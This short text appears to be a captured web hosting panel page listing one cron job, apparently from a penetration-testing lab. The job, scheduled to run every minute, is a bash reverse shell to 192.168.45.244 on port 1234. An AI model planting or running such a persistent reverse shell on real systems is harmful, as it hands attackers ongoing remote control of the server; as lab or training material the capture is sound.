 turn off notifications toggle all apply to selected sort by: Date ↓
EDIT SUSPEND DELETE
bash -i >& /dev/tcp/192.168.45.244/1234 0>&1
7 Feb 2025
Min Hour Day Month Day Of Week
* * * * *
1 cron job